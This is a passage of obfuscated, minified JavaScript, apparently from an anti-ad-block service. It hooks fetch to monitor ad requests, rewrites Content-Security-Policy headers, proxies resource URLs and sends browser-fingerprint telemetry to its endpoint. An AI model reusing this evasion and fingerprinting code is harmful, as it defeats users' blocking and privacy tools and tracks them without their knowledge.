B=O[Bo(0x219)][Bo(0x5b0)]('/');B>=0x0&&(O[Bo(0x219)]=O[Bo(0x219)][Bo(0x759)](0x0,B+0x1));}C=F(k(O),C);}return f(C);};},0x2125:(K,m,v)=>{'use strict';function z(k){const Bl=a2d;return z=Bl(0x417)==typeof Symbol&&Bl(0xe02)==typeof Symbol[Bl(0xf62)]?function(V){return typeof V;}:function(V){const Bw=Bl;return V&&Bw(0x417)==typeof Symbol&&V[Bw(0xdd6)]===Symbol&&V!==Symbol[Bw(0x45a)]?Bw(0xe02):typeof V;},z(k);}function x(k,V,J){const Be=a2d;return f=function(F){const Bj=a2d;if(Bj(0xbf9)!=z(F)||!F)return F;var D=F[Symbol[Bj(0xe71)]];if(void 0x0!==D){var S=D[Bj(0xca5)](F,Bj(0xb69));if(Bj(0xbf9)!=z(S))return S;throw new TypeError(Bj(0x44e));}return String(F);}(V),(V=Be(0xe02)==z(f)?f:f+'')in k?Object[Be(0x59b)](k,V,{'value':J,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):k[V]=J,k;var f;}v['d'](m,{'A':()=>x});}},d={};function n(K){const Bt=a2d;var m=d[K];if(void 0x0!==m)return m[Bt(0x96b)];var v=d[K]={'exports':{}};return y[K](v,v[Bt(0x96b)],n),v[Bt(0x96b)];}n['d']=(K,m)=>{const Bh=a2d;for(var v in m)n['o'](m,v)&&!n['o'](K,v)&&Object[Bh(0x59b)](K,v,{'enumerable':!0x0,'get':m[v]});},n['g']=(function(){const BN=a2d;if(BN(0xbf9)==typeof globalThis)return globalThis;try{return this||new Function(BN(0x40f))();}catch(K){if(BN(0xbf9)==typeof window)return window;}}()),n['o']=(K,m)=>Object[BQ(0x45a)][BQ(0xe9b)][BQ(0xca5)](K,m),n['r']=K=>{const Bi=BQ;Bi(0xe67)!=typeof Symbol&&Symbol[Bi(0x47c)]&&Object[Bi(0x59b)](K,Symbol[Bi(0x47c)],{'value':Bi(0x770)}),Object[Bi(0x59b)](K,Bi(0x10e),{'value':!0x0});};var a={};((()=>{'use strict';const u6=BQ;var y0=n(0x6f7),y1=n(0x23b5),y2=n(0x4c5),y3=n(0x18f7),y4=n(0x1d7d);async function y5(nj,nh){const BT=a2d;try{const nN=BT(0x42c)[BT(0x828)](Date[BT(0x50c)](),'_')[BT(0x828)](y3['A'][BT(0x9a7)](0x6,0xa));try{window[BT(0x8e2)]=window[BT(0x8e2)]||{},window[BT(0x8e2)][BT(0x192)]=window[BT(0x8e2)][BT(0x192)]||[],window[BT(0x8e2)][BT(0x192)][BT(0xcd8)](()=>{const BW=BT;try{var nQ,ni,nT,nW,nU;const nG=null===(nQ=(ni=window[BW(0x8e2)])[BW(0x912)])||void 0x0===nQ?void 0x0:nQ[BW(0xca5)](ni);if(!nG)return;const nL=[];let nY=null,nb=0x0;function nM(nZ){const BU=BW;try{var nP,a0;return{'divId':null==nZ||null===(nP=nZ[BU(0x5f9)])||void 0x0===nP?void 0x0:nP[BU(0xca5)](nZ),'path':null==nZ||null===(a0=nZ[BU(0xe97)])||void 0x0===a0?void 0x0:a0[BU(0xca5)](nZ)};}catch(a1){return;}}function nX(){const BG=BW;if(null!==nY)return;const nZ=Date[BG(0x50c)](),nP=Math[BG(0x6ad)](0x0,0x7d0-(nZ-nb));nY=window[BG(0x982)](async()=>{const BL=BG,a0=nL[BL(0x62f)](0x0,nL[BL(0x2c1)]);if(nY=null,a0[BL(0x2c1)]){nb=Date[BL(0x50c)]();try{const a1=a0[BL(0xa31)](a2=>{const BY=BL;var a3,a4,a5,a6,a7,a8,a9,ay,ad;return{'run_id':nN,'domain':location[BY(0x468)],'url':location[BY(0x6a5)],'timestamp':new Date()[BY(0xe81)](),'is_adblock':nh,'event_type':a2[BY(0x382)],'client_ts':a2['ts'],'slot_div_id':null===(a3=a2[BY(0x210)])||void 0x0===a3?void 0x0:a3[BY(0x100)],'slot_path':null===(a4=a2[BY(0x210)])||void 0x0===a4?void 0x0:a4[BY(0x219)],'is_empty':null!==(a5=a2[BY(0xaa3)])&&void 0x0!==a5?a5:null,'size':null!=a2[BY(0x48f)]?((()=>{const Bb=BY;try{return JSON[Bb(0x9c3)](a2[Bb(0x48f)]);}catch(an){return String(a2[Bb(0x48f)]);}})()):null,'line_item_id':null!==(a6=a2[BY(0x44c)])&&void 0x0!==a6?a6:null,'creative_id':null!==(a7=a2[BY(0x5f7)])&&void 0x0!==a7?a7:null,'advertiser_id':null!==(a8=a2[BY(0xd72)])&&void 0x0!==a8?a8:null,'service_name':null!==(a9=a2[BY(0xe73)])&&void 0x0!==a9?a9:null,'fetch_params':null!==(ay=a2[BY(0xe2a)])&&void 0x0!==ay?ay:[],'gpt_fetch_slots':null!==(ad=a2[BY(0x35e)])&&void 0x0!==ad?ad:[]};});await y6(nj,BL(0x4b4),a1);}catch(a2){}}},nP);}function nc(nZ){const BM=BW;try{nL[BM(0xcd8)](nZ),nX();}catch(nP){}}if(nh){const nZ=window[BW(0x6c5)];window[BW(0x6c5)]=function(){const BX=BW;for(var nP=arguments[BX(0x2c1)],a0=new Array(nP),a1=0x0;a1<nP;a1++)a0[a1]=arguments[a1];const a2=(0x0,y0['Xz'])(a0[0x0]);let a3=!0x1;try{if((0x0,y0['EW'])(a2[BX(0x6a5)])){const a5=(0x0,y0['sH'])(a2[BX(0x6a5)])[BX(0x9fc)],a6=new URL(a5);a6&&BX(0x450)===a6[BX(0xc61)]&&(a3=!0x0);}else a3=BX(0x450)===a2[BX(0xc61)];}catch(a7){y4['A'][BX(0x498)](BX(0x6cb),a2);}if(!a3)return nZ[BX(0xa26)](this,a0);const a4=(a8,a9)=>{const Bc=BX;try{const ay=a8[Bc(0x6b1)](',')[Bc(0xa31)](aK=>aK[Bc(0xa77)]()),ad=a9[Bc(0x6b1)](',')[Bc(0xa31)](aK=>aK[Bc(0xa77)]()),an=aK=>aK[Bc(0x6b1)]('/')[Bc(0xe39)](0x1)[Bc(0xa31)](am=>parseInt(am,0xa)),aa=aK=>'/'+aK[Bc(0xa31)](am=>am<0x0||am>=ay[Bc(0x2c1)]?'':ay[am])[Bc(0x61f)]('/')[Bc(0x620)](':',',');return ad[Bc(0xa31)](an)[Bc(0xa31)](aa);}catch(aK){return[];}};return nZ[BX(0xa26)](this,a0)[BX(0x4a4)](a8=>(a8[BX(0xf1c)]()[BX(0x9d8)]()[BX(0x4a4)](a9=>{const BZ=BX;var ay,ad;nc({'event_type':BZ(0xcbf),'ts':new Date()[BZ(0xe81)](),'fetchParams':[{'key':BZ(0x34f),'value':a2[BZ(0xf67)]()},{'key':BZ(0xdf8),'value':(0x0,y0['EW'])(a2[BZ(0x6a5)])?(0x0,y0['sH'])(a2[BZ(0x6a5)])[BZ(0x9fc)]:a2[BZ(0xf67)]()},{'key':BZ(0x2ba),'value':a8[BZ(0x2ba)][BZ(0xf67)]()},{'key':BZ(0xe4c),'value':a9[BZ(0xe39)](0x0,0x3e8)}],'gptFetchSlots':a4(null!==(ay=a2[BZ(0xb9a)][BZ(0x7a3)](BZ(0xf3f)))&&void 0x0!==ay?ay:'',null!==(ad=a2[BZ(0xb9a)][BZ(0x7a3)](BZ(0x43e)))&&void 0x0!==ad?ad:'')});}),a8),a8=>{const BP=BX;var a9,ay;return nc({'event_type':BP(0xcbf),'ts':new Date()[BP(0xe81)](),'fetchParams':[{'key':BP(0x34f),'value':a2[BP(0xf67)]()},{'key':BP(0xdf8),'value':(0x0,y0['EW'])(a2[BP(0x6a5)])?(0x0,y0['sH'])(a2[BP(0x6a5)])[BP(0x9fc)]:a2[BP(0xf67)]()},{'key':BP(0x2ba),'value':BP(0x498)},{'key':BP(0x498),'value':a8[BP(0xf67)]()}],'gptFetchSlots':a4(null!==(a9=a2[BP(0xb9a)][BP(0x7a3)](BP(0xf3f)))&&void 0x0!==a9?a9:'',null!==(ay=a2[BP(0xb9a)][BP(0x7a3)](BP(0x43e)))&&void 0x0!==ay?ay:'')}),Promise[BP(0x6b6)](a8);});};}null===(nT=nG[BW(0x463)])||void 0x0===nT||nT[BW(0xca5)](nG,BW(0x33b),nP=>{const u0=BW;try{nc({'event_type':u0(0x33b),'ts':new Date()[u0(0xe81)](),'slot':nM(null==nP?void 0x0:nP[u0(0x210)]),'size':null==nP?void 0x0:nP[u0(0x48f)],'serviceName':null==nP?void 0x0:nP[u0(0xe73)]});}catch(a0){}}),null===(nW=nG[BW(0x463)])||void 0x0===nW||nW[BW(0xca5)](nG,BW(0xd87),nP=>{const u1=BW;try{nc({'event_type':u1(0xd87),'ts':new Date()[u1(0xe81)](),'slot':nM(null==nP?void 0x0:nP[u1(0x210)]),'size':null==nP?void 0x0:nP[u1(0x48f)],'lineItemId':null==nP?void 0x0:nP[u1(0x44c)],'advertiserId':null==nP?void 0x0:nP[u1(0xd72)],'creativeId':null==nP?void 0x0:nP[u1(0x5f7)],'serviceName':null==nP?void 0x0:nP[u1(0xe73)]});}catch(a0){}}),null===(nU=nG[BW(0x463)])||void 0x0===nU||nU[BW(0xca5)](nG,BW(0xd56),nP=>{const u2=BW;try{nc({'event_type':u2(0xd56),'ts':new Date()[u2(0xe81)](),'slot':nM(null==nP?void 0x0:nP[u2(0x210)]),'isEmpty':null==nP?void 0x0:nP[u2(0xaa3)],'size':null==nP?void 0x0:nP[u2(0x48f)],'lineItemId':null==nP?void 0x0:nP[u2(0x44c)],'creativeId':null==nP?void 0x0:nP[u2(0x5f7)],'serviceName':null==nP?void 0x0:nP[u2(0xe73)]});}catch(a0){}});}catch(nP){}});}catch(nQ){}((async()=>{const u3=BT;await y6(nj,u3(0xec3),{'run_id':nN,'type':u3(0xa56),'domain':location[u3(0x468)],'timestamp':new Date()[u3(0xe81)](),'url':location[u3(0x6a5)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':nh,'client':y7(),'admiral':[]});})());}catch(ni){y4['A'][BT(0xd0f)](BT(0x876),ni);}}async function y6(nj,nh,nN){const u4=a2d;try{const nQ=y1['A'][u4(0xbe4)]+u4(0x728)[u4(0x828)](nh),ni=(0x0,y0['Wq'])({'protectUrlContext':nj,'url':nQ,'kind':y0['MN'][u4(0x351)],'endpoint':y1['A'][u4(0xbe4)]});await fetch(ni,{'method':u4(0xb75),'headers':{'Content-Type':u4(0x3ad)},'body':JSON[u4(0x9c3)](nN),'keepalive':!0x0});}catch(nT){}}function y7(){const u5=a2d;try{const nj=window[u5(0x1c2)],nh=navigator;return{'user_agent':navigator[u5(0x76b)],'language':navigator[u5(0xe03)],'languages':navigator[u5(0x5fd)],'platform':navigator[u5(0x720)],'hardware_concurrency':null==nh?void 0x0:nh[u5(0xa95)],'device_memory':null==nh?void 0x0:nh[u5(0x186)],'screen':{'width':screen[u5(0xd7f)],'height':screen[u5(0x4b9)],'pixel_ratio':window[u5(0x1a8)]},'viewport':nj?{'width':nj[u5(0xd7f)],'height':nj[u5(0x4b9)],'scale':nj[u5(0x1d3)]}:void 0x0,'timezone':Intl[u5(0x9a3)]()[u5(0x38f)]()[u5(0x4dd)],'url':location[u5(0x6a5)],'referrer':document[u5(0x4d7)]};}catch(nN){return{'user_agent':navigator[u5(0x76b)]};}}var y8=n(0x1fae),y9=n(0x261a);const yy=nj=>y9['A'][u6(0x7a3)]()[u6(0xb43)][u6(0xca5)](nj[u6(0xba4)](),/\-[a-z]/g,nh=>nh[0x1][u6(0xbe6)]()),yd=nj=>y9['A'][u6(0x7a3)]()[u6(0xb43)][u6(0xca5)](nj,/[A-Z]/g,nh=>'-'[u6(0x828)](nh[u6(0xba4)]()));var yn=n(0x2125),ya=n(0x14a1),yK=n(0x1974);class ym{static[u6(0xe1c)](nj){const u7=u6;return!!(nj&&nj instanceof Element)&&u7(0x438)===window[u7(0xc10)](nj)[u7(0x7b0)];}static[u6(0x8a7)](nj){const u8=u6;return!!(nj&&nj instanceof Element)&&u8(0xe8)===window[u8(0xc10)](nj)[u8(0xfe)];}static[u6(0x657)](nj){const u9=u6;if(!(nj&&nj instanceof Element))return!0x1;let nh=!0x1;const nN=y9['A'][u9(0x7a3)](window)[u9(0x76c)][u9(0x7a3)][u9(0xca5)](nj)[u9(0x7b0)],nQ=window[u9(0xc10)](nj);return u9(0x438)===nQ[u9(0x7b0)]&&(y9['A'][u9(0x7a3)](window)[u9(0x76c)][u9(0x7a3)][u9(0xca5)](nj)[u9(0x7b0)]=u9(0x227),u9(0x438)===nQ[u9(0x7b0)]&&(nh=!0x0)),''===nN?y9['A'][u9(0x7a3)](window)[u9(0x76c)][u9(0x7a3)][u9(0xca5)](nj)[u9(0x977)](u9(0x7b0)):y9['A'][u9(0x7a3)](window)[u9(0x76c)][u9(0x7a3)][u9(0xca5)](nj)[u9(0x7b0)]=nN,nh;}static[u6(0x4de)](nj){const uy=u6;let nh=nj[uy(0x21a)];for(;nh;){if(this[uy(0xe1c)](nh))return!0x0;nh=nh[uy(0x21a)];}return!0x1;}static async[u6(0xc78)](nj){const ud=u6;return nj instanceof HTMLIFrameElement?await this[ud(0x58b)](nj):nj instanceof Element&&this[ud(0x952)](nj);}static async[u6(0x58b)](nj){const un=u6,nh=new yv(nj);return await nh[un(0xd14)]();}static[u6(0x952)](nj){const ua=u6;if(!nj||!document[ua(0x245)](nj))return!0x1;if(this[ua(0x657)](nj))return y4['A'][ua(0xd0f)](ua(0x755)),!0x1;const nh=nj[ua(0x7b6)]();return!(nh['x']+window[ua(0x1c8)]+nh[ua(0xd7f)]<-0x1f4&&(y4['A'][ua(0xd0f)](ua(0xa9e)),y4['A'][ua(0xd0f)](ua(0x31d)[ua(0x828)](nh['x'],ua(0x12f))[ua(0x828)](nh['y'],ua(0xa2b))[ua(0x828)](window[ua(0x1c8)],ua(0xeef))[ua(0x828)](window[ua(0xcd0)],ua(0x571))[ua(0x828)](nh[ua(0xd7f)],ua(0xd3a))[ua(0x828)](nh[ua(0x4b9)])),0x1));}static[u6(0xa1d)](nj){const um=u6;return(function(){const uK=a2d,nh=window[uK(0xc10)](nj);return uK(0x8ae)===nj[uK(0xe57)][uK(0xba4)]()||!(uK(0xe3e)!==nj[uK(0xe57)][uK(0xba4)]()||!(nj[uK(0xc2f)]||nh[uK(0x603)]&&uK(0x438)!==nh[uK(0x603)]))||!(uK(0x249)!==nj[uK(0xe57)][uK(0xba4)]()||!nh[uK(0x603)]||uK(0x438)===nh[uK(0x603)])||'a'===nj[uK(0xe57)][uK(0xba4)]();}())&&this[um(0xd14)](nj);}static[u6(0xd14)](nj){const uv=u6,nh=window[uv(0xc10)](nj);if(uv(0x438)===nh[uv(0x7b0)])return!0x1;if(uv(0x935)!==nh[uv(0xfe)])return!0x1;if(parseFloat(nh[uv(0x5ba)])<0.2)return!0x1;if(nj[uv(0x67e)]<0xa||nj[uv(0x29a)]<0xa)return!0x1;let nN=nj[uv(0xda1)];for(;nN;){if(this[uv(0x657)](nN))return!0x1;nN=nN[uv(0xda1)];}return!0x0;}static async[u6(0xc3f)](nj){const uz=u6;for(const nN of Array[uz(0x187)](nj[uz(0xf65)](uz(0xe3e))))if(ym[uz(0xa1d)](nN))return!0x0;for(const nQ of Array[uz(0x187)](nj[uz(0xf65)](uz(0x8ae))))if(ym[uz(0xa1d)](nQ))return!0x0;for(const ni of Array[uz(0x187)](nj[uz(0xf65)](uz(0x249))))if(ym[uz(0xa1d)](ni))return!0x0;for(const nT of Array[uz(0x187)](nj[uz(0xf65)]('a')))if(ym[uz(0xa1d)](nT))return!0x0;const nh=[];for(const nW of Array[uz(0x187)](nj[uz(0xf65)](uz(0x4ef)))){const nU=new yv(nW);nh[uz(0xcd8)](nU[uz(0xd14)]());}return(await Promise[uz(0xb97)](nh))[uz(0x5d9)](nG=>!0x0===nG);}static[u6(0x7db)](nj){const ux=u6;yv[ux(0x7cb)](nj);}}class yv{constructor(nj){const ur=u6;this[ur(0x4ef)]=nj,(0x0,yn['A'])(this,ur(0x6d3),void 0x0),(0x0,yn['A'])(this,ur(0x68b),!0x1),(0x0,yn['A'])(this,ur(0xcdb),0x0);}[u6(0xd14)](){return(0x0,yK['c'])(nj=>{const uk=a2d;if(!ym[uk(0xd14)](this[uk(0x4ef)]))return nj(!0x1);this[uk(0xcdb)]&&window[uk(0xa2c)](this[uk(0xcdb)]),this[uk(0xcdb)]=y9['A'][uk(0x7a3)](window)[uk(0x3e8)][uk(0xca5)](window,()=>{const uV=uk;if(this[uV(0x68b)])return void window[uV(0xa2c)](this[uV(0xcdb)]);if(!this[uV(0x4ef)]||!y9['A'][uV(0x7a3)]()[uV(0x3d2)][uV(0x7a3)][uV(0xca5)](this[uV(0x4ef)]))return window[uV(0xa2c)](this[uV(0xcdb)]),nj(!0x1);this[uV(0x6d3)]=new MessageChannel(),this[uV(0x6d3)][uV(0xd29)][uV(0x194)]=nN=>{const uJ=uV,nQ=y9['A'][uJ(0x7a3)]()[uJ(0x1b6)][uJ(0x7a3)][uJ(0xca5)](nN);if(uJ(0xb69)==typeof nQ&&(0x0,ya['_'])(nQ)){this[uJ(0x68b)]=!0x0;const ni=(0x0,ya['ks'])(nQ);ni===yv[uJ(0x418)]?nj(!0x0):ni===yv[uJ(0x119)]&&nj(!0x1);}};const nh=(0x0,ya['md'])(yv[uV(0xd8d)]);y9['A'][uV(0x7a3)]()[uV(0x3d2)][uV(0x7a3)][uV(0xca5)](this[uV(0x4ef)])[uV(0x60d)](nh,'*',[this[uV(0x6d3)][uV(0xe33)]]);},0xc8),y9['A'][uk(0x7a3)](window)[uk(0xabd)][uk(0xca5)](window,()=>{const uf=uk;this[uf(0x68b)]||(window[uf(0xa2c)](this[uf(0xcdb)]),nj(!0x1));},0xbb8);});}[u6(0x3e6)](){const uF=u6;this[uF(0xcdb)]&&window[uF(0xa2c)](this[uF(0xcdb)]),this[uF(0x6d3)][uF(0xd29)][uF(0x194)]=null,this[uF(0x6d3)][uF(0xe33)][uF(0x194)]=null;}static[u6(0x7cb)](nj){const uD=u6;y9['A'][uD(0x7a3)](nj)[uD(0xc27)][uD(0xca5)](nj,uD(0xcd2),async nh=>{const uS=uD,nN=y9['A'][uS(0x7a3)]()[uS(0x1b6)][uS(0x7a3)][uS(0xca5)](nh);if(uS(0xb69)!=typeof nN||!(0x0,ya['_'])(nN))return;const nQ=(0x0,ya['ks'])(nN);if(nQ!==this[uS(0xd8d)]&&nQ!==this[uS(0xf15)])return;const ni=nh[uS(0x824)][0x0];ni[uS(0x60d)]((0x0,ya['md'])(yv[uS(0xc41)]));const nT=await ym[uS(0xc3f)](nj[uS(0x252)])?yv[uS(0x418)]:yv[uS(0x119)];ni[uS(0x60d)]((0x0,ya['md'])(nT));});}}(0x0,yn['A'])(yv,u6(0xd8d),u6(0x7ab)),(0x0,yn['A'])(yv,u6(0xf15),u6(0x26e)),(0x0,yn['A'])(yv,u6(0xc41),u6(0x6c1)),(0x0,yn['A'])(yv,u6(0x418),u6(0x340)),(0x0,yn['A'])(yv,u6(0x119),u6(0xb8a));var yz=n(0x1b9d),yx=n(0x848);function yr(nj){const us=u6,nh=Object[us(0xaa2)](null),nN=nj[us(0x6b1)](';');for(const ni of nN){var nQ;const nT=ni[us(0xa77)]();if(!nT)continue;const nW=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[us(0xc1b)](nT);if(!nW||!nW[us(0x9c2)])continue;const nU=yk(nW[us(0x9c2)][us(0x739)]),nG=(null!==(nQ=nW[us(0x9c2)][us(0x6a1)])&&void 0x0!==nQ?nQ:'')[us(0xa77)]();if(!nG){nh[nU]=[];continue;}const nL=nG[us(0x6b1)](/[\t\n\r\f ]+/),nY=[],nb=new Set();for(const nM of nL){const nX=nM[us(0xa77)]();nX&&(nb[us(0x713)](nX)||(nb[us(0x20a)](nX),nY[us(0xcd8)](nX)));}if(nh[nU]){const nc=nh[nU],nZ=[],nP=new Set();for(const a0 of[...nc,...nY])nP[us(0x713)](a0)||(nP[us(0x20a)](a0),nZ[us(0xcd8)](a0));nh[nU]=nZ;}else nh[nU]=nY;}return{'directives':nh};}function yk(nj){const uq=u6;return nj[uq(0xa77)]()[uq(0xba4)]();}function yV(nj){const uA=u6,nh=[];for(const [nN,nQ]of Object[uA(0x7eb)](nj[uA(0x806)])){const ni=yk(nN);nQ&&0x0!==nQ[uA(0x2c1)]?nh[uA(0xcd8)](''[uA(0x828)](ni,'\x20')[uA(0x828)](nQ[uA(0x61f)]('\x20'))):nh[uA(0xcd8)](ni);}return nh[uA(0x61f)](';\x20');}function yJ(nj){const uR=u6,nh=nj[uR(0x806)][uR(0x3f2)]||nj[uR(0x806)][uR(0xb9e)];if(!nh||0x0===nh[uR(0x2c1)])return null;for(const nN of nh){const nQ=nN[uR(0x74e)](/^["']?nonce-([^'"\s]+)["']?$/);if(nQ)return nQ[0x1];}return null;}function yf(nj,nh){const uC=u6,nN=nh[uC(0x74e)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(nN&&(0x0,y0['Vp'])(nj)){let nQ=y1['A'][uC(0xbe4)][uC(0x1d0)](/^https?:\/\//,'');return(0x0,yx['az'])(nj,y1['A'][uC(0xbe4)])&&(nQ=/^\d+\./i[uC(0xa8f)](nQ)?nQ[uC(0x1d0)](/^\d+\./,'*.'):'*.'+nQ),[nQ,y0['qF'],nj[uC(0xeb)],(0x0,y0['rI'])(nN[0x1]),''][uC(0x61f)]('/');}return nh[uC(0x74e)](/^(?:https?:\/\/)?\*$/)?'*':nh;}function yF(nj,nh){const ug=u6;if(!(0x0,y0['Vp'])(nj))throw new Error(ug(0x21f)[ug(0x828)](nj));if(!nh||0x0===nh[ug(0x2c1)])return;const nN=function(nW){const uO=ug;return nW[uO(0x6b1)](',')[uO(0xa31)](nU=>nU[uO(0xa77)]())[uO(0xee5)](nU=>nU[uO(0x2c1)]>0x0)[uO(0xa31)](yr);}(nh);if(0x0===nN[ug(0x2c1)])return;const nQ=nN[ug(0xa31)](nW=>function(nU,nG){const uB=ug,nL={'directives':Object[uB(0x719)](Object[uB(0x7eb)](nG[uB(0x806)])[uB(0xa31)](nY=>{let [nb,nM]=nY;const nX=function(nc){const uH=a2d,nZ={'frame-ancestors':function(nP){const uu=a2d;return(0x0,y0['Vp'])(nU)&&nU[uu(0xb87)]?[uu(0xc4e)+nU[uu(0xeb)]]:nP[uu(0xa31)](a0=>yf(nU,a0));},'block-all-mixed-content':function(nP){const up=a2d;return y1['A'][up(0xd0f)]?null:[...nP];},'report-uri':()=>null};return nZ[nc]?nZ[nc]:nc[uH(0x133)](uH(0xaec))?nP=>(y1['A'][uH(0xd0f)]?nP[uH(0xa31)](a0=>uH(0xd30)===a0?uH(0xacf):a0):[...nP])[uH(0xa31)](a0=>yf(nU,a0)):null;}(nb);return nX?[nb,nX(nM)]:[nb,[...nM]];})[uB(0xee5)](nY=>{let [,nb]=nY;return null!=nb;}))};return 0x0===Object[uB(0x485)](nL[uB(0x806)])[uB(0x2c1)]?null:nL;}(nj,nW))[ug(0xee5)](nW=>null!=nW),ni=nQ[ug(0xa31)](yJ)[ug(0xd1f)](nW=>null!=nW),nT=function(nW){const uI=ug;return nW[uI(0xa31)](yV)[uI(0x61f)](',\x20');}(nQ);return{'protectedHeader':nT,'scriptNonce':ni};}var yD=n(0x190b);const yS=[],ys={};function yq(nj,nh){const uE=u6;if(yS[uE(0xdf6)](nh))return;const nN=nj[uE(0xa5b)][uE(0x895)](nj,nh);if(nN){if(!nN[uE(0xafd)])return;if(nN[uE(0x7a3)]||nN[uE(0x791)])return;}try{if(nh[uE(0x74e)](/^\d+$/))return;ys[nh]=nj[nh],nj[uE(0xa5b)][uE(0x59b)](nj,nh,{'get':function(){const uo=uE,nQ=ys[nh];if(void 0x0===nQ){const ni=(0x0,ya['md'])(nh),nT=y9['A'][uo(0x7a3)](nj)[uo(0x8f5)][uo(0xca5)](nj[uo(0x252)],'#'+ni);if(0x1===nT[uo(0x2c1)])return nT[0x0];if(nT[uo(0x2c1)]>0x1)return nT;}return nQ;},'set':function(nQ){return ys[nh]=nQ;},'configurable':!0x0});}catch(nQ){return void y4['A'][uE(0xd0f)](uE(0xafb),nQ[uE(0xf67)]());}yS[uE(0xcd8)](nh);}const yA=u6(0x5dc)[u6(0x828)](u6(0x48b),u6(0x294));var yR=n(0x19dd);function yC(nj,nh,nN,nQ,ni){const ul=u6;return nh?nh[ul(0x6b1)]('\x20')[ul(0xa31)](nT=>(0x0,y0['EW'])(nT)?nT:(0x0,y0['Wq'])({'protectUrlContext':nj,'url':nT,'kind':y0['MN'][ul(0x351)],'baseUrl':nN,'endpoint':nQ||y1['A'][ul(0xbe4)],'key':ni||(0x0,yR['x'])()}))[ul(0x61f)]('\x20'):nh;}function yg(nj){const uw=u6;return nj?nj[uw(0x6b1)]('\x20')[uw(0xa31)](nh=>(0x0,y0['EW'])(nh)?(0x0,y0['sH'])(nh)[uw(0x9fc)]:nh)[uw(0x61f)]('\x20'):nj;}var yO=n(0xbc6);function yB(nj){const uj=u6,nh=[],nN=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let nQ;for(;null!==(nQ=nN[uj(0xc1b)](nj));){const ni=nQ[0x1][uj(0xa77)]();if(ni[uj(0xdf6)]('\x20')){const nT=ni[uj(0x6b1)](/\s+/);nh[uj(0xcd8)]({'url':nT[0x0],'size':nT[0x1]});}else nh[uj(0xcd8)]({'url':ni});}return nh;}const yu=nj=>{const ue=u6;let {protectUrlContext:nh,srcset:nN,endpoint:nQ,key:ni,kind:nT,baseUrl:nW,urlFilter:nU}=nj;return yB(nN)[ue(0xa31)](nG=>{const ut=ue;let nL;return nL=nU&&!nU(nG[ut(0x34f)])?nG[ut(0x34f)]:(0x0,y0['Wq'])({'protectUrlContext':nh,'url':nG[ut(0x34f)],'key':ni,'kind':nT,'endpoint':nQ,'baseUrl':nW}),nG[ut(0x48f)]?''[ut(0x828)](nL,'\x20')[ut(0x828)](nG[ut(0x48f)]):nL;})[ue(0x61f)](',\x20');},yp=nj=>yB(nj)[u6(0xa31)](nh=>{const uh=u6,nN=(0x0,y0['EW'])(nh[uh(0x34f)])?(0x0,y0['sH'])(nh[uh(0x34f)])[uh(0x9fc)]:nh[uh(0x34f)];return nh[uh(0x48f)]?''[uh(0x828)](nN,'\x20')[uh(0x828)](nh[uh(0x48f)]):nN;})[u6(0x61f)](',\x20');function yH(nj){const uN=u6;var nh;let {_window:nN=window,protectUrlContext:nQ,html:ni,docBaseUrl:nT,idFilter:nW,urlFilter:nU,attributeFilter:nG}=nj;if(!ni)return ni;if(ni=ni[uN(0xf67)](),!ni[uN(0xdf6)]('<'))return ni;ni[uN(0xdf6)](uN(0x3d9))&&(ni=y9['A'][uN(0x7a3)](nN)[uN(0xb43)][uN(0xca5)](ni,/<noscript>.*?<\/noscript>/g,''));const nL=new nN[(uN(0xd3c))](),nY=y9['A'][uN(0x7a3)](nN)[uN(0x9c7)][uN(0xca5)](nL,ni,uN(0x6a3)),nb=nY[uN(0xc95)](uN(0x4a2)),nM=(null==nb?void 0x0:nb[uN(0xa94)](uN(0x6a5)))||nT||y9['A'][uN(0x7a3)](nN)[uN(0x1a7)][uN(0x7a3)][uN(0xa26)](nN[uN(0x252)]);yI({'_window':nN,'protectUrlContext':nQ,'node':nY,'baseUrl':nM,'idFilter':nW,'urlFilter':nU,'attributeFilter':nG});const nX=y9['A'][uN(0x7a3)]()[uN(0xaea)][uN(0xca5)](nY,uN(0x83d));nX&&nX[uN(0xe21)](),y9['A'][uN(0x7a3)](nN)[uN(0x8f5)][uN(0xca5)](nY,uN(0xdcc))[uN(0x93f)](nZ=>{yq(nN,nZ['id']);});let nc='';return ni[uN(0xdf6)](uN(0xae0))?nc=nY[uN(0x2d8)][uN(0xadb)]:ni[uN(0xdf6)](uN(0x5ec))&&ni[uN(0xdf6)](uN(0x1ee))?nc=nY[uN(0xbf7)][uN(0xadb)]+nY[uN(0xe4c)][uN(0xadb)]:ni[uN(0xdf6)](uN(0x5ec))&&!ni[uN(0xdf6)](uN(0x9df))?nc=nY[uN(0xbf7)][uN(0xadb)]:ni[uN(0xdf6)](uN(0x1ee))?(y9['A'][uN(0x7a3)]()[uN(0x2cd)][uN(0x7a3)][uN(0xca5)](nY[uN(0xbf7)])&&(nc+=nY[uN(0xbf7)][uN(0xadb)]),nc+=nY[uN(0xe4c)][uN(0xadb)]):nc=y9['A'][uN(0x7a3)]()[uN(0x2cd)][uN(0x7a3)][uN(0xca5)](nY[uN(0xbf7)])+y9['A'][uN(0x7a3)]()[uN(0x2cd)][uN(0x7a3)][uN(0xca5)](nY[uN(0xe4c)]),uN(0x884)===(null===(nh=nY[uN(0xac6)])||void 0x0===nh?void 0x0:nh[uN(0x739)])&&(nc=uN(0x56d)+nc),nc;}function yI(nj){const uQ=u6;let {_window:nh=window,protectUrlContext:nN,node:nQ,baseUrl:ni,idFilter:nT,urlFilter:nW,attributeFilter:nU}=nj;nQ instanceof nh[uQ(0xe64)][uQ(0x886)]&&(function(nG){const ui=uQ;let {protectUrlContext:nL,node:nY,baseUrl:nb,_window:nM=window,idFilter:nX,urlFilter:nc,attributeFilter:nZ}=nG;if(!(nY instanceof nM[ui(0xe64)][ui(0xeca)]))return;const nP=an=>(!nX||nX(an))&&!(0x0,ya['_'])(an)&&!an[ui(0xdf6)](ui(0xdfd)),a0=an=>(!nc||nc(an))&&!(0x0,y0['EW'])(an),a1=an=>(!nZ||nZ(an))&&!(0x0,ya['_'])(an),a2=nY[ui(0xe57)][ui(0xba4)]();if(ui(0xe3e)===a2||ui(0x537)===a2){const 